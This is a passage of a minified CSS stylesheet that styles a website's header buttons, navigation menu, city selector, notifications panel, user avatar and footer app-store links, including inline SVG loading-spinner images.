0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' 